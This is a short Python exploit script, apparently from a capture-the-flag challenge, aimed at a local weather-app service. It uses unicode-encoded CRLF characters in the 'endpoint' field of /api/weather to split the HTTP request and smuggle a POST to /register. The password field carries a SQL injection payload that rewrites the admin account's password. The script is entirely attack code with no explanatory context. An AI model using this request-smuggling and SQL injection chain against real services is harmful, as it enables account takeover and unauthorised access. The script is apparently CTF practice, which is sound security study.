 1 import requests
2
3 url = 'http://172.17.0.1:1337'
4
5 username = "admin"
6 password = "1337') ON CONFLICT(username) DO UPDATE SET password = 'admin';--"
7
8 parsedUsername = username.replace(" ", "\u0120").replace("'", "%27").replace('"', "%22")
9 parsedPassword = password.replace(" ", "\u0120").replace("'", "%27").replace('"', "%22")
10 contentLength = len(parsedUsername) + len(parsedPassword) + 19
11 endpoint = '127.0.0.1/\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010A\u010D\u010APOST\u0120/
register\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010AContent-Type:\u0120application/
x-www-form-urlencoded\u010D\u010AContent-Length:\u0120' + str(contentLength) + '\u010D\u010A\u010D\u010Ausername=' +
parsedUsername + '&password='+ parsedPassword + '\u010D\u010A\u010D\u010AGET\u0120/?lol='
12 r = requests.post(url + '/api/weather', json={ 'endpoint' : endpoint, 'city' : 'lol' , 'country' : 'lol'})